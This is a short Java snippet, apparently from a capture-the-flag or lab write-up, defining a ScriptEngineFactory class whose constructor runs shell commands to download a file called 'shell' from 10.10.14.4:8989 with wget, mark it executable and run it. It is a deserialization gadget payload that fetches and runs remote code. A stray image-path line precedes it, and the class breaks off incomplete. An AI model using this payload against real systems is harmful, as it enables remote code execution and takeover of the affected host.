 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() throws InterruptedException {
try {
Process p = Runtime.getRuntime().exec("wget 10.10.14.4:8989/shell -O /tmp/shell");
p.waitFor();
p = Runtime.getRuntime().exec("chmod +x /tmp/shell");
p.waitFor();
p = Runtime.getRuntime().exec("/tmp/shell");
p.waitFor();
} catch (IOException e) {
e.printStackTrace();
}
}